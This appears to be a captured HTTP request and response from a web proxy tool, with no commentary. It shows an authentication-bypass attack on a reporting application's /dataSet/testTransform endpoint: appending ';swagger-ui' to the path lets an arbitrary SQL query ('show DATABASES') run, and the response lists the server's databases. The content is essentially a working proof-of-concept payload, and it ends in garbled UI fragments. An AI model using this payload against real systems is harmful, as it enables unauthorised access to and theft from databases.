 Pretty Raw Hex Chinese \n
1 POST /dataSet/testTransform;swagger-ui HTTP/1.1
2 Host: 127.0.0.1:9095
3 Content-Length: 123
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json;charset=UTF-8
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 sec-ch-ua-platform: "macOS"
10 Origin: http://127.0.0.1:9528
11 Sec-Fetch-Site: same-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:9528/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 {
"sourceCode":"utf_8",
"dynSentence":"show DATABASES",
"dataSetParamDtoList":[
],
"dataSetTransformDtoList":[
],
"setType":"sql"
}
Pretty Raw Hex Render MarkInfo Chinese \n
1 HTTP/1.1 200
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Origin: http://127.0.0.1:9528
4 Access-Control-Allow-Methods: *
5 Access-Control-Allow-Headers: *
6 Access-Control-Expose-Headers: *
7 Content-Type: application/json;charset=UTF-8
8 Date: Sat, 18 May 2024 08:38:33 GMT
9 Connection: close
10 Content-Length: 884
11
12 {
"code":"200",
"message":"操作成功",
"args":null,
"ext":null,
"data":{
"total":0,
"data":[
{
"Database":"information_schema"
},
{
"Database":"aj_report"
},
{
"Database":"cboard"
},
{
"Database":"dubbo-admin"
},
{
"Database":"dwsurvey"
},
{
"Database":"eladmin"
Se
Re
Re
Re
Re
Re